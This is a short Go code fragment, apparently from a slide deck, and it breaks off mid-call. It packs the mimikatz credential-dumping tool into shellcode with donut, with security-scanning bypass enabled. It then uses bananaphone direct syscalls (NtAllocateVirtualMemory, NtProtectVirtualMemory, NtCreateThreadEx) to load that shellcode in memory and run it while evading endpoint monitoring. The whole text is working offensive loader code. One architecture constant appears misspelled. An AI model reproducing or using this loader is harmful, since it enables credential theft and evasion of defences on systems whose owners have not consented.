 shellcode, err := donut.ShellcodeFromBytes(bytes.NewBuffer(mimikatz), &donut.DonutConfig{
    Arch:     donut.X84,
    Type:     donut.DONUT_MODULE_EXE,
    InstType: donut.DONUT_INSTANCE_PIC,
    Entropy:  donut.DONUT_ENTROPY_DEFAULT,
    Compress: 1,
    Format:   1,
    Bypass:   3,
})

bp, err := bananaphone.NewBananaPhone(bananaphone.AutoBananaPhoneMode)
checkFatalErr(err)

alloc, err := bp.GetSysID("NtAllocateVirtualMemory")
checkFatalErr(err)
protect, err := bp.GetSysID("NtProtectVirtualMemory")
checkFatalErr(err)
createthread, err := bp.GetSysID("NtCreateThreadEx")
checkFatalErr(err)

// create thread on shellcode
const (
    //special macro that says 'use this thread/process' when provided as a handle.
    thisThread = uintptr(0xffffffffffffffff)
    memCommit  = uintptr(0x00001000)
    memreserve = uintptr(0x00002000)
)

var baseA uintptr
regionsize := uintptr(len(shellcode.Bytes()))
_, err = bananaphone.Syscall(
    alloc, //ntallocatevirtualmemory